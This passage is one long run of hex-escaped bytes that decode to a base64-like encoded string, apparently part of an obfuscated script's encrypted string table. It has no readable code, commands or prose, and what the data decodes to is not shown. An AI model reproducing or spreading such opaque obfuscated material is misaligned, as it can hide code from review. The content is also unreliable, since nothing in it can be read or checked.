x2f\x43\x75\x6a\x31\x49\x77\x71\x77\x75\x77\x71\x30\x63\x56\x63\x4b\x75\x77\x6f\x35\x76\x77\x36\x4e\x39\x77\x70\x44\x44\x6f\x54\x52\x43\x77\x37\x6b\x6d\x5a\x38\x4f\x6e\x64\x31\x49\x50\x77\x72\x42\x74\x77\x36\x58\x44\x6c\x63\x4f\x2f\x4e\x44\x77\x71\x77\x37\x31\x35\x77\x36\x6e\x43\x6a\x63\x4f\x6f\x77\x35\x68\x72\x77\x36\x4c\x44\x6f\x63\x4f\x34\x77\x35\x48\x43\x70\x4d\x4f\x33\x54\x31\x30\x6d\x58\x38\x4f\x6e\x77\x72\x42\x4b\x77\x34\x4c\x43\x6c\x30\x68\x77\x4a\x56\x4c\x43\x69\x57\x76\x44\x74\x73\x4b\x4a\x41\x63\x4b\x75\x77\x36\x33\x43\x70\x58\x4d\x38\x77\x35\x6b\x58\x77\x71\x2f\x44\x68\x73\x4b\x57\x61\x77\x67\x36\x63\x4d\x4b\x34\x4b\x67\x41\x32\x77\x71\x4d\x55\x77\x72\x59\x49\x77\x34\x6f\x7a\x64\x53\x64\x4a\x77\x71\x48\x44\x70\x73\x4f\x79\x59\x77\x68\x41\x41\x56\x30\x6f\x77\x70\x44\x44\x69\x7a\x34\x52\x59\x46\x73\x5a\x46\x31\x52\x36\x77\x35\x30\x57\x77\x35\x44\x43\x6b\x73\x4b\x76\x77\x35\x54\x43\x68\x38\x4f\x56\x66\x4d\x4f\x4f\x77\x34\x4d\x68\x55\x38\x4f\x47\x57\x63\x4f\x61\x61\x45\x72\x43\x67\x53\x6a\x43\x68\x73\x4f\x2b\x77\x35\x72\x43\x67\x67\x33\x44\x6b\x4d\x4f\x70\x77\x37\x52\x78\x52\x73\x4b\x61\x77\x35\x6e\x44\x67\x73\x4b\x39\x77\x34\x42\x56\x77\x72\x66\x44\x74\x63\x4b\x42\x41\x63\x4b\x55\x77\x71\x39\x6e\x77\x35\x5a\x78\x77\x36\x37\x44\x6e\x69\x44\x44\x76\x4d\x4f\x6c\x77\x36\x6a\x43\x72\x77\x54\x43\x67\x63\x4b\x44\x41\x38\x4f\x79\x61\x73\x4b\x56\x47\x48\x39\x6a\x77\x34\x31\x33\x77\x6f\x51\x33\x77\x35\x4e\x57\x77\x70\x63\x64\x77\x6f\x6e\x43\x68\x4d\x4b\x42\x56\x73\x4f\x59\x54\x73\x4b\x39\x77\x6f\x6a\x44\x74\x31\x5a\x35\x77\x70\x58\x43\x6b\x33\x58\x44\x70\x58\x37\x44\x6b\x7a\x68\x52\x4e\x38\x4f\x51\x58\x63\x4f\x6b\x77\x34\x4d\x74\x61\x6a\x77\x4c\x4b\x38\x4b\x6c\x77\x35\x49\x53\x77\x6f\x49\x55\x77\x35\x48\x44\x6f\x41\x4c\x44\x6a\x33\x78\x74\x4c\x4d\x4b\x70\x77\x35\x66\x43\x73\x67\x52\x51\x77\x34\x58\x43\x70\x54\x56\x72\x77\x72\x7a\x44\x73\x38\x4f\x6f\x77\x70\x50\x44\x6e\x63\x4b\x61\x77\x70\x63\x51\x46\x79\x30\x42\x77\x71\x38\x6b\x52\x58\x67\x2f\x65\x63\x4b\x45\x77\x34\x77\x4d\x47\x63\x4b\x67\x77\x37\x37\x43\x6a\x78\x49\x77\x77\x72\x39\x33\x4d\x63\x4f\x4b\x77\x70\x6f\x70\x77\x37\x34\x77\x42\x73\x4b\x2f\x59\x7a\x33\x44\x6c\x52\x6e\x44\x6f\x63\x4f\x73\x43\x77\x38\x35\x55\x69\x55\x4d\x77\x34\x59\x2b\x77\x70\x2f\x44\x71\x4d\x4f\x52\x4b\x69\x72\x44\x74\x63\x4f\x6a\x77\x71\x66\x44\x68\x41\x5a\x2b\x55\x4d\x4f\x75\x53\x42\x4a\x43\x77\x34\x59\x71\x63\x4d\x4b\x4e\x66\x63\x4b\x32\x77\x37\x68\x42\x77\x72\x54\x43\x6f\x73\x4f\x50\x77\x72\x56\x72\x77\x6f\x2f\x44\x70\x48\x54\x43\x73\x46\x33\x43\x6f\x4d\x4b\x53\x51\x63\x4f\x47\x57\x32\x30\x51\x77\x37\x7a\x44\x6f\x4d\x4f\x36\x77\x6f\x4e\x36\x77\x37\x74\x55\x77\x34\x4d\x4c\x44\x30\x6b\x4c\x77\x6f\x77\x70\x77\x34\x50\x43\x69\x38\x4f\x7a\x45\x58\x7a\x44\x67\x73\x4f\x4c\x77\x70\x6e\x44\x76\x6a\x5a\x32\x63\x58\x6a\x44\x76\x77\x46\x4e\x66\x73\x4f\x4e\x46\x73\x4b\x62\x49\x53\x52\x77\x4e\x31\x35\x35\x62\x46\x30\x34\x77\x72\x44\x43\x6e\x38\x4b\x33\x77\x6f\x7a\x43\x74\x4d\x4b\x56\x58\x42\x4a\x32\x77\x71\x37\x44\x6e\x63\x4f\x74\x47\x52\x6e\x43\x70\x63\x4b\x6b\x62\x63\x4f\x4d\x4e\x44\x48\x43\x72\x53\x70\x35\x77\x35\x62\x43\x6e\x55\x6e\x44\x6e\x6c\x62\x43\x6f\x48\x34\x39\x65\x46\x30\x76\x55\x44\x63\x32\x4c\x63\x4b\x49\x4c\x46\x56\x6c\x77\x35\x7a\x44\x6d\x57\x77\x48\x45\x4d\x4f\x47\x54\x63\x4f\x70\x49\x33\x77\x6d\x77\x71\x64\x54\x42\x41\x51\x50\x77\x6f\x77\x37\x66\x38\x4f\x4a\x52\x6b\x6c\x44\x77\x6f\x6e\x44\x6a\x73\x4b\x58\x59\x38\x4f\x4f\x77\x72\x62\x43\x6f\x44\x72\x43\x71\x42\x6a\x44\x6b\x6a\x74\x50\x77\x72\x63\x52\x77\x37\x62\x43\x6f\x63\x4b\x6b\x5a\x4d\x4b\x6f\x77\x71\x30\x4f\x4b\x73\x4b\x32\x47\x63\x4f\x52\x50\x38\x4b\x64\x66\x56\x6e\x43\x6c\x47\x77\x70\x77\x36\x45\x43\x77\x35\x50\x43\x67\x69\x6f\x33\x77\x37\x78\x2b\x5a\x73\x4f\x43\x4e\x6a\x74\x5a\x77\x36\x45\x54\x77\x36\x6c\x59\x53\x73\x4f\x7a\x77\x6f\x72\x43\x6c\x63\x4f\x76\x77\x34\x42\x49\x77\x70\x76\x43\x70\x4d\x4f\x65\x4e\x41\x6e\x43\x6b\x77\x70\x42\x77\x35\x33\x44\x6c\x73\x4b\x79\x64\x4d\x4f\x4a\x4c\x38\x4b\x71\x77\x71\x72\x43\x74\x38\x4f\x4c\x77\x70\x6c\x63\x48\x63\x4b\x6b\x41\x6d\x34\x50\x77\x35\x34\x70\x77\x34\x56\x63\x77\x6f\x66\x43\x6c\x4d\x4f\x6f\x44\x30\x58\x44\x68\x32\x45\x4e\x77\x6f\x7a\x44\x75\x73\x4b\x41\x77\x35\x62\x43\x6d\x67\x6e\x44\x67\x4d\x4b\x77\x77\x36\x7a\x44\x73\x4d\x4f\x2f\x77\x37\x4c\x44\x6c\x51\x37\x43\x6e\x4d\x4b\x39\x77\x36\x4a\x33\x77\x71\x73\x76\x77\x36\x6f\x4d\x77\x35\x78\x74\x5a\x4d\x4f\x4d\x77\x37\x5a\x50\x57\x38\x4f\x46\x77\x6f\x56\x54\x77\x35\x4c\x44\x72\x4d\x4f\x56\x77\x37\x6e\x43\x75\x4d\x4b\x61\x64\x4d\x4f\x4f\x58\x33\x2f\x44\x72\x4d\x4b\x50\x41\x4d\x4b\x41\x77\x34\x66\x44\x6a\x47\x7a\x43\x74\x38\x4b\x61\x65\x63\x4f\x68\x4d\x43\x51\x75\x58\x57\x4d\x43\x4c\x33\x70\x33\x4e\x46\x64\x34\x77\x70\x38\x41\x77\x72\x66\x43\x68\x38\x4f\x59\x47\x56\x39\x53\x57\x4d\x4b\x39\x64\x73\x4b\x56\x77\x6f\x4e\x6a\x77\x72\x48\x44\x70\x51\x48\x43\x71\x68\x72\x43\x6d\x6a\x6b\x76\x77\x71\x33\x43\x6e\x55\x50\x44\x67\x73\x4f\x32\x59\x73\x4f\x4e\x77\x37\x48\x44\x6c\x4d\x4b\x71\x77\x6f\x50\x44\x6f\x73\x4b\x39\x77\x35\x6e\x44\x6c\x4d\x4b\x6c\x62\x30\x45\x38\x77\x36\x4a\x44\x54\x73\x4f\x6a\x77\x34\x72\x44\x75\x51\x4a\x4b\x77\x71\x52\x73\x66\x38\x4b\x71\x77\x37\x64\x48\x77\x36\x44\x44\x67\x63\x4f\x47\x77\x71\x2f\x44\x73\x73\x4f\x78\x77\x72\x37\x44\x73\x73\x4f\x75\x77\x35\x6f\x79\x45\x6b\x37\x43\x75\x63\x4b\x58\x77\x36\x6e\x44\x72\x38\x4f\x69\x50\x38\x4b\x74\x77\x37\x44\x44\x73\x43\x58\x43\x6d\x55\x54\x44\x71\x42\x33\x44\x75\x38\x4b\x69\x62\x4d\x4b\x79\x5a\x67\x67\x78\x61\x44\x76\x44\x71\x73\x4f\x57\x61\x54\x58\x44\x73\x4d\x4f\x68\x77\x72\x37\x43\x69\x38\x4f\x33\x77\x35\x59\x44\x53\x43\x50\x43\x71\x38\x4f\x6c\x43\x45\x39\x34\x65\x73\x4f\x71\x77\x72\x76\x43\x6a\x73\x4b\x61\x77\x37\x54\x44\x72\x55\x48\x44\x73\x77\x6f\x6e\x52\x6b\x46\x50\x77\x35\x48\x43\x6c\x63\x4b\x32\x77\x35\x50\x44\x71\x73\x4b\x6c\x66\x54\x72\x43\x6a\x63\x4b\x5a\x55\x63\x4b\x31\x59\x6d\x48\x43\x70\x63\x4b\x30\x49\x77\x59\x33\x4e\x57\x41\x31\x77\x72\x72\x43\x68\x4d\x4b\x35\x77\x37\x45\x49\x77\x36\x33\x44\x6c\x38\x4b\x58\x45\x73\x4f\x31\x77\x34\x63\x45\x77\x72\x54\x44\x6e\x77\x42\x71\x77\x72\x7a\x43\x6a\x51\x4c\x43\x6c\x63\x4f\x57\x58\x4d\x4f\x31\x4a\x38\x4b\x76\x64\x78\x6b\x72\x65\x53\x35\x79\x77\x70\x38\x70\x52\x4d\x4b\x39\x42\x4d\x4f\x42\x77\x35\x51\x64\x77\x70\x37\x44\x71\x57\x4c\x44\x74\x56\x58\x44\x74\x79\x6e\x44\x6e\x73\x4f\x70\x52\x4d\x4f\x41\x61\x78\x6e\x44\x74\x38\x4b\x4f\x77\x6f\x58\x44\x73\x69\x33\x44\x6f\x4d\x4f\x33\x43\x4d\x4f\x44\x77\x71\x78\x74\x59\x63\x4f\x4c\x77\x6f\x74\x59\x77\x72\x44\x43\x72\x58\x67\x6d\x4a\x6c\x49\x42\x77\x37\x7a\x44\x6f\x45\x59\x2f\x48\x30\x7a\x44\x73\x73\x4f\x33\x58\x63\x4b\x79\x55\x73\x4f\x6a\x77\x37\x39\x74\x77\x72\x33\x43\x76\x4d\x4f\x53\x4e\x73\x4b\x62\x42\x4d\x4b\x38\x61\x4d\x4f\x6b\x77\x34\x33\x44\x67\x43\x4d\x69\x45\x63\x4f\x65\x45\x4d\x4b\x51\x4b\x4d\x4b\x48\x4c\x42\x2f\x44\x71\x4d\x4f\x78\x4f\x44\x54\x44\x6c\x44\x55\x58\x48\x63\x4b\x4c\x50\x69\x38\x6c\x4b\x78\x68\x48\x77\x70\x46\x58\x77\x36\x6f\x53\x77\x71\x4a\x31\x4e\x4d\x4b\x4d\x77\x37\x50\x43\x76\x6a\x54\x44\x6d\x46\x54\x44\x6d\x63\x4f\x49\x77\x36\x73\x4f\x53\x51\x6b\x6e\x44\x73\x4f\x32\x77\x70\x67\x4f\x4c\x38\x4b\x78\x77\x36\x50\x44\x72\x56\x6e\x43\x6c\x73\x4f\x6f\x77\x72\x58\x43\x6e\x32\x73\x52\x45\x4d\x4b\x54\x49\x63\x4f\x6b\x77\x71\x44\x43\x70\x43\x4c\x44\x6c\x55\x6f\x77\x58\x63\x4f\x31\x4b\x54\x6c\x76\x77\x72\x39\x68\x41\x4d\x4f\x79\x77\x6f\x50\x43\x71\x58\x76\x43\x70\x44\x39\x53\x45\x63\x4b\x34\x57\x63\x4b\x48\x41\x38\x4f\x51\x77\x36\x4e\x72\x4f\x4d\x4b\x50\x77\x71\x54\x43\x69\x55\x67\x57\x50\x52\x78\x47\x63\x42\x54\x44\x74\x46\x49\x67\x77\x71\x39\x6c\x44\x45\x37\x44\x73\x42\x33\x43\x6c\x31\x41\x52\x63\x44\x77\x65\x77\x72\x6f\x6a\x77\x70\x76\x43\x74\x73\x4f\x39\x77\x35\x59\x67\x77\x70\x51\x39\x4e\x42\x35\x32\x4d\x4d\x4f\x71\x56\x43\x46\x2f\x77\x6f\x2f\x43\x67\x6c\x6c\x2f\x41\x56\x55\x70\x77\x71\x66\x44\x71\x63\x4f\x36\x66\x38\x4f\x7a\x77\x37\x44\x43\x75\x51\x4c\x44\x72\x68\x54\x44\x75\x56\x52\x54\x62\x73\x4b\x44\x4a\x4d\x4b\x4e\x77\x71\x31\x59\x64\x33\x78\x30\x48\x73\x4f\x30\x77\x71\x72\x44\x74\x38\x4b\x48\x46\x38\x4b\x6d\x77\x71\x2f\x43\x70\x63\x4f\x54\x77\x34\x34\x2b\x77\x6f\x59\x7a\x61\x63\x4b\x63\x52\x4d\x4f\x5a\x77\x34\x54\x43\x75\x57\x74\x57\x43\x4d\x4b\x4a\x47\x73\x4f\x48\x77\x71\x62\x44\x6b\x54\x77\x44\x77\x35\x4c\x43\x6a\x73\x4f\x74\x53\x4d\x4f\x69\x43\x7a\x38\x76\x46\x51\x6e\x43\x6a\x69\x62\x44\x76\x38\x4b\x46\x64\x4d\x4b\x74\x57\x73\x4f\x4b\x47\x31\x58\x44\x6b\x67\x55\x75\x4c\x42\x72\x43\x6c\x47\x7a\x44\x72\x63\x4b\x79\x57\x4d\x4b\x55\x77\x70\x2f\x43\x6c\x55\x50\x43\x73\x73\x4f\x6e\x4d\x77\x34\x50\x49\x32\x49\x77\x77\x71\x5a\x67\x46\x63\x4b\x4f\x46\x38\x4b\x32\x4a\x52\x6f\x79\x4c\x4d\x4f\x6f\x77\x6f\x51\x59\x77\x36\x62\x44\x6b\x73\x4b\x75\x77\x36\x6b\x79\x46\x78\x4c\x43\x75\x52\x2f\x44\x68\x63\x4b\x59\x77\x72\x5a\x70\x77\x71\x67\x67\x4e\x4d\x4f\x68\x77\x34\x50\x44\x70\x63\x4f\x42\x62\x63\x4b\x7a\x77\x70\x54\x43\x74\x51\x72\x44\x72\x58\x44\x44\x68\x42\x4a\x42\x49\x73\x4b\x36\x41\x4d\x4b\x55\x50\x63\x4f\x45\x77\x37\x50\x44\x6b\x30\x50\x43\x70\x38\x4f\x48\x77\x6f\x7a\x44\x72\x6b\x4a\x56\x4a\x56\x6b\x70\x77\x37\x54\x43\x6c\x4d\x4f\x78\x41\x73\x4b\x64\x55\x43\x56\x71\x62\x30\x6b\x4a\x77\x37\x44\x44\x70\x63\x4f\x2f\x4b\x4d\x4f\x31\x55\x7a\x58\x44\x6d\x38\x4b\x54\x46\x7a\x42\x2f\x63\x38\x4f\x32\x77\x6f\x6c\x33\x47\x63\x4b\x64\x52\x6e\x6a\x43\x6a\x6e\x62\x44\x74\x30\x62\x44\x6d\x46\x6f\x53\x47\x58\x30\x5a\x77\x34\x6a\x43\x73\x63\x4b\x53\x77\x70\x74\x6d\x52\x73\x4b\x59\x77\x34\x2f\x44\x73\x31\x70\x61\x77\x70\x30\x76\x77\x37\x37\x43\x6c\x48\x63\x48\x49\x4d\x4b\x68\x77\x70\x2f\x43\x69\x4d\x4f\x7a\x62\x73\x4b\x6a\x77\x70\x4e\x72\x62\x30\x6e\x44\x6e\x58\x6e\x44\x72\x77\x4a\x36\x42\x6d\x33\x43\x73\x78\x70\x4c\x77\x36\x6e\x43\x74\x38\x4b\x59\x56\x73\x4b\x4f\x65\x41\x68\x5a\x77\x6f\x59\x45\x77\x6f\x37\x44\x6a\x73\x4f\x42\x77\x70\x54\x44\x69\x31\x4c\x43\x6d\x38\x4f\x51\x77\x36\x4a\x79\x77\x35\x48\x43\x6d\x47\x63\x44\x77\x72\x2f\x44\x6b\x73\x4b\x45\x77\x34\x6c\x70\x77\x34\x76\x43\x76\x54\x6b\x63\x77\x70\x54\x43\x6c\x63\x4f\x30\x77\x70\x6a\x44\x67\x68\x30\x32\x77\x70\x6b\x77\x77\x72\x45\x70\x77\x70\x6f\x32\x77\x71\x2f\x44\x73\x4d\x4f\x37\x43\x57\x73\x37\x77\x6f\x54\x44\x72\x41\x4d\x77\x48\x63\x4f\x31\x65\x77\x42\x35\x62\x38\x4b\x4c\x43\x63\x4b\x50\x77\x34\x48\x44\x73\x6a\x37\x44\x6e\x63\x4b\x46\x77\x71\x63\x30\x55\x44\x33\x44\x6f\x63\x4b\x69\x4b\x55\x76\x43\x6c\x63\x4f\x66\x77\x71\x6e\x43\x76\x6e\x35\x52\x77\x35\x66\x44\x70\x63\x4b\x56\x77\x37\x4e\x58\x77\x34\x4c\x44\x6b\x73\x4f\x37\x45\x4d\x4f\x51\x59\x42\x4d\x31\x77\x71\x4c\x43\x75\x45\x48\x43\x76\x6c\x6c\x45\x61\x67\x58\x43\x75\x47\x56\x32\x77\x6f\x30\x2b\x47\x73\x4f\x44\x4a\x38\x4f\x35\x77\x71\x63\x48\x66\x63\x4b\x79\x42\x56\x7a\x43\x68\x38\x4b\x4f\x50\x4d\x4f\x35\x54\x67\x33\x43\x6e\x57\x67\x35\x43\x73\x4f\x48\x47\x6a\x4c\x44\x6c\x31\x4c\x43\x6c\x73\x4f\x5a\x77\x72\x66\x43\x6b\x46\x50\x43\x6a\x73\x4b\x57\x62\x4d\x4f\x52\x77\x34\x77\x58\x43\x30\x72\x43\x6b\x77\x76\x43\x6b\x73\x4f\x52\x77\x36\x4c\x44\x73\x44\x54\x44\x6c\x63\x4f\x2b\x59\x73\x4b\x50\x42\x63\x4b\x31\x52\x51\x49\x6e\x4e\x73\x4f\x4f\x41\x38\x4b\x44\x77\x36\x2f\x44\x69\x48\x56\x6f\x77\x35\x56\x56\x77\x36\x52\x4b\x77\x35\x48\x43\x70\x63\x4f\x45\x77\x36\x58\x43\x6a\x43\x78\x46\x47\x38\x4b\x4f\x77\x70\x72\x44\x74\x79\x30\x52\x77\x72\x74\x41\x77\x35\x6e\x44\x73\x73\x4b\x49\x41\x63\x4f\x55\x77\x36\x73\x42\x65\x31\x48\x44\x74\x7a\x44\x43\x6a\x63\x4b\x35\x77\x37\x76\x43\x76\x63\x4f\x41\x62\x38\x4b\x4b\x77\x34\x39\x5a\x41\x38\x4b\x64\x77\x37\x6e\x43\x73\x47\x44\x43\x75\x32\x48\x44\x6c\x78\x41\x62\x4f\x4d\x4f\x2f\x77\x34\x51\x63\x77\x72\x76\x43\x69\x38\x4b\x65\x77\x70\x31\x73\x77\x72\x62\x44\x69\x33\x72\x44\x76\x54\x41\x70\x47\x4d\x4b\x37\x77\x36\x44\x43\x70\x6c\x45\x45\x4d\x73\x4f\x41\x77\x71\x74\x68\x77\x72\x45\x4f\x4c\x57\x37\x43\x6a\x32\x5a\x42\x77\x34\x33\x44\x6c\x4d\x4b\x53\x5a\x69\x62\x44\x6b\x6e\x52\x4d\x77\x72\x67\x61\x61\x63\x4f\x36\x4d\x38\x4b\x55\x77\x72\x46\x43\x77\x71\x54\x43\x67\x73\x4f\x58\x77\x37\x4c\x44\x6e\x44\x62\x43\x6f\x56\x63\x79\x77\x72\x77\x38\x77\x36\x33\x43\x67\x78\x6e\x44\x6f\x52\x4c\x44\x67\x38\x4f\x4a\x77\x37\x44\x44\x6c\x38\x4b\x59\x4a\x4d\x4b\x4f\x77\x36\x41\x33\x48\x4d\x4f\x78\x77\x6f\x62\x43\x74\x6c\x5a\x69\x56\x44\x72\x44\x6d\x38\x4b\x55\x61\x57\x37\x43\x75\x73\x4b\x56\x77\x70\x48\x44\x73\x63\x4b\x67\x54\x73\x4b\x35\x77\x37\x4e\x5a\x66\x45\x6e\x43\x73\x6c\x58\x43\x6c\x4d\x4b\x57\x77\x34\x34\x30\x77\x37\x31\x4c\x77\x36\x7a\x43\x74\x53\x44\x44\x6c\x73\x4f\x50\x77\x35\x37\x44\x6f\x52\x62\x44\x73\x54\x58\x43\x71\x42\x70\x36\x50\x73\x4b\x41\x77\x71\x76\x43\x67\x38\x4b\x52\x77\x72\x35\x70\x77\x35\x5a\x69\x77\x35\x67\x45\x57\x47\x72\x44\x75\x30\x68\x2f\x77\x6f\x33\x44\x73\x47\x41\x73\x77\x6f\x7a\x44\x75\x73\x4b\x35\x49\x38\x4b\x4e\x63\x6a\x52\x59\x44\x73\x4b\x76\x77\x34\x44\x44\x73\x63\x4b\x2b\x54\x43\x50\x43\x73\x63\x4f\x41\x77\x35\x51\x42\x48\x46\x48\x43\x69\x4d\x4b\x67\x77\x70\x56\x47\x65\x73\x4b\x45\x51\x38\x4f\x2b\x77\x72\x63\x73\x44\x63\x4b\x56\x77\x72\x49\x59\x77\x71\x46\x32\x77\x34\x72\x44\x6c\x63\x4f\x2f\x59\x38\x4f\x4f\x55\x4d\x4b\x68\x77\x72\x42\x61\x50\x30\x45\x79\x58\x30\x38\x79\x64\x55\x44\x43\x72\x69\x62\x44\x6b\x63\x4b\x6b\x77\x71\x49\x6f\x77\x72\x37\x43\x70\x4d\x4b\x69\x52\x63\x4f\x2f\x77\x6f\x48\x43\x71\x63\x4f\x30\x77\x70\x54\x43\x72\x38\x4f\x6a\x77\x36\x6a\x44\x6b\x77\x34\x57\x77\x72\x7a\x43\x68\x4d\x4f\x6f\x55\x54\x33\x43\x6d\x68\x4e\x69\x77\x6f\x34\x41\x65\x38\x4f\x36\x4d\x38\x4f\x4c\x52\x63\x4f\x4a\x53\x6b\x49\x33\x61\x48\x62\x44\x6c\x4d\x4b\x54\x56\x42\x58\x43\x71\x6c\x48\x44\x69\x6c\x48\x43\x75\x45\x66\x44\x74\x73\x4b\x4c\x77\x72\x72\x44\x69\x38\x4f\x54\x53\x4d\x4b\x2b\x41\x68\x56\x71\x4c\x43\x2f\x43\x6a\x4d\x4b\x37\x43\x63\x4b\x69\x77\x37\x38\x64\x65\x38\x4b\x6d\x77\x34\x72\x44\x75\x4d\x4f\x7a\x77\x34\x46\x64\x77\x35\x72\x43\x6a\x43\x51\x4e\x77\x36\x33\x44\x6e\x63\x4f\x47\x77\x6f\x6e\x43\x75\x38\x4f\x6f\x4c\x4d\x4f\x4c\x77\x35\x6e\x43\x69\x63\x4b\x6f\x55\x4d\x4f\x61\x58\x4d\x4b\x4d\x77\x6f\x6e\x44\x6c\x38\x4f\x44\x77\x72\x68\x6e\x77\x36\x48\x43\x6c\x38\x4f\x33\x55\x30\x6a\x43\x6d\x41\x39\x35\x59\x38\x4b\x37\x65\x67\x44\x44\x6f\x4d\x4b\x4c\x64\x73\x4f\x35\x44\x63\x4b\x78\x77\x37\x78\x61\x77\x6f\x62\x44\x6a\x69\x44\x44\x67\x38\x4f\x64\x77\x72\x54\x43\x6d\x31\x41\x33\x4f\x32\x6b\x43\x77\x70\x51\x76\x77\x35\x4e\x55\x66\x63\x4b\x61\x77\x36\x64\x76\x54\x73\x4b\x64\x4d\x4d\x4f\x42\x77\x35\x44\x44\x6c\x52\x2f\x44\x72\x73\x4b\x46\x54\x46\x55\x53\x55\x48\x52\x69\x44\x4d\x4b\x69\x77\x71\x72\x44\x69\x38\x4f\x37\x77\x35\x72\x43\x67\x53\x6a\x43\x69\x63\x4b\x36\x77\x35\x77\x4b\x77\x36\x76\x43\x6d\x38\x4b\x45\x58\x38\x4b\x53\x77\x70\x59\x4d\x4b\x31\x6e\x43\x68\x4d\x4b\x47\x77\x6f\x59\x50\x77\x35\x33\x43\x74\x4d\x4b\x78\x77\x71\x38\x53\x62\x63\x4b\x46\x56\x38\x4b\x56\x77\x34\x6f\x62\x43\x4d\x4f\x45\x77\x34\x66\x44\x70\x6a\x6f\x74\x77\x72\x70\x75\x77\x37\x74\x79\x77\x6f\x62\x43\x73\x58\x48\x44\x70\x55\x6e\x43\x74\x6a\x39\x79\x77\x70\x70\x53\x77\x36\x68\x57\x77\x72\x41\x56\x48\x4d\x4b\x4b\x4b\x6a\x46\x77\x65\x78\x48\x43\x71\x41\x49\x2b\x64\x38\x4b\x35\x77\x6f\x72\x44\x71\x73\x4f\x2f\x4f\x73\x4f\x6f\x53\x7a\x35\x44\x77\x6f\x56\x4b\x63\x73\x4b\x61\x4b\x48\x6a\x43\x76\x63\x4f\x75\x77\x34\x44\x43\x74\x6d\x63\x68\x47\x51\x58\x43\x6c\x54\x6c\x52\x77\x6f\x46\x35\x59\x4d\x4f\x67\x58\x69\x6b\x78\x4e\x58\x74\x77\x77\x72\x62\x43\x67\x69\x54\x43\x72\x73\x4b\x67\x77\x36\x35\x71\x46\x73\x4b\x41\x77\x35\x67\x33\x77\x37\x7a\x43\x6e\x67\x48\x43\x76\x77\x45\x7a\x47\x63\x4b\x79\x4e\x33\x4c\x44\x68\x78\x46\x4e\x77\x34\x67\x62\x77\x6f\x31\x76\x43\x30\x51\x31\x42\x38\x4b\x56\x77\x34\x70\x4e\x77\x6f\x58\x43\x76\x56\x66\x44\x6e\x53\x4a\x58\x52\x53\x50\x44\x68\x6a\x7a\x44\x69\x38\x4b\x7a\x77\x35\x67\x67\x62\x6e\x30\x32\x77\x71\x50\x43\x72\x63\x4b\x32\x77\x34\x30\x38\x77\x72\x44\x44\x70\x52\x6e\x44\x73\x68\x34\x4d\x77\x70\x4d\x6c\x77\x34\x72\x44\x69\x4d\x4b\x7a\x4d\x63\x4f\x48\x77\x37\x39\x4d\x77\x6f\x6c\x44\x77\x70\x4c\x43\x75\x38\x4f\x47\x77\x71\x54\x44\x6d\x7a\x6e\x44\x69\x4d\x4f\x4d\x4a\x63\x4f\x77\x77\x36\x44\x43\x73\x6b\x48\x44\x6b\x69\x33\x43\x73\x77\x49\x64\x77\x36\x6b\x71\x77\x37\x35\x72\x77\x72\x30\x61\x59\x38\x4b\x4a\x66\x38\x4b\x53\x4e\x73\x4f\x34\x77\x6f\x67\x31\x56\x63\x4f\x2f\x48\x38\x4f\x73\x77\x71\x66\x44\x72\x48\x66\x44\x74\x6e\x77\x72\x56\x6c\x4c\x43\x72\x42\x68\x68\x77\x35\x76\x44\x74\x45\x76\x44\x6c\x4d\x4b\x6e\x56\x38\x4b\x4b\x47\x73\x4b\x66\x77\x72\x46\x45\x77\x72\x7a\x44\x6b\x63\x4b\x41\x77\x35\x30\x53\x51\x38\x4b\x6c\x41\x73\x4f\x42\x77\x35\x48\x44\x67\x42\x67\x35\x77\x36\x50\x44\x68\x38\x4f\x6b\x77\x36\x48\x43\x70\x73\x4b\x6d\x4f\x52\x34\x54\x65\x6a\x38\x69\x77\x70\x4d\x4c\x4e\x55\x7a\x44\x75\x6c\x77\x73\x55\x73\x4f\x74\x77\x6f\x6a\x43\x6d\x6b\x37\x44\x76\x56\x6e\x43\x68\x6a\x39\x63\x77\x70\x2f\x44\x6a\x6b\x31\x67\x4d\x4d\x4f\x6c\x77\x71\x58\x43\x74\x56\x6f\x45\x45\x45\x46\x35\x77\x6f\x76\x43\x76\x58\x6a\x44\x6a\x63\x4f\x41\x77\x37\x6c\x64\x77\x37\x6f\x78\x4d\x46\x34\x6e\x46\x46\x58\x44\x70\x53\x70\x59\x77\x72\x4c\x43\x76\x73\x4b\x43\x77\x34\x4e\x35\x63\x6d\x77\x76\x45\x47\x33\x44\x6a\x73\x4b\x48\x58\x54\x50\x44\x6f\x6e\x39\x53\x56\x56\x76\x43\x68\x73\x4b\x69\x54\x38\x4b\x7a\x44\x77\x50\x44\x69\x63\x4f\x43\x4f\x4d\x4b\x65\x58\x6e\x2f\x44\x6f\x6c\x49\x6f\x55\x51\x38\x51\x77\x70\x4c\x44\x69\x73\x4f\x51\x77\x72\x41\x58\x77\x37\x59\x79\x77\x35\x45\x49\x64\x54\x31\x6e\x58\x56\x55\x6d\x57\x44\x56\x6a\x44\x55\x6e\x44\x72\x33\x44\x43\x73\x78\x42\x39\x77\x70\x45\x64\x46\x4d\x4f\x4e\x77\x71\x56\x6b\x54\x4d\x4b\x55\x77\x72\x44\x44\x70\x38\x4f\x68\x66\x6c\x72\x43\x6c\x6e\x6a\x44\x6c\x78\x72\x43\x6e\x78\x45\x64\x77\x34\x73\x53\x61\x31\x6e\x44\x70\x73\x4b\x79\x77\x6f\x44\x43\x70\x52\x48\x43\x6d\x68\x6a\x43\x6b\x42\x48\x44\x75\x73\x4b\x59\x59\x73\x4f\x4a\x44\x4d\x4f\x54\x77\x36\x35\x6c\x43\x69\x6b\x55\x47\x78\x67\x61\x61\x43\x34\x62\x77\x71\x6f\x6f\x77\x34\x6a\x44\x6e\x6d\x67\x72\x77\x35\x50\x43\x67\x67\x45\x30\x42\x38\x4f\x65\x46\x78\x34\x4a\x4c\x43\x76\x43\x6c\x63\x4b\x36\x5a\x54\x6a\x43\x70\x4d\x4b\x38\x43\x38\x4f\x53\x77\x72\x77\x4a\x77\x35\x51\x47\x77\x71\x72\x44\x6b\x56\x34\x48\x77\x35\x4e\x39\x45\x6a\x52\x55\x77\x37\x51\x6c\x4b\x73\x4f\x51\x64\x51\x44\x43\x6a\x56\x4d\x41\x47\x73\x4f\x6c\x77\x36\x51\x36\x64\x43\x44\x44\x75\x33\x4e\x65\x41\x48\x6f\x4f\x61\x6a\x34\x73\x49\x53\x59\x50\x4b\x73\x4f\x5a\x43\x30\x39\x54\x77\x72\x62\x44\x67\x31\x6a\x43\x69\x63\x4f\x35\x77\x72\x4e\x41\x56\x63\x4b\x41\x45\x63\x4b\x36\x59\x45\x52\x6d\x43\x73\x4b\x6b\x77\x35\x48\x43\x76\x63\x4f\x72\x59\x4d\x4f\x73\x62\x4d\x4b\x36\x77\x37\x6a\x44\x76\x6d\x37\x43\x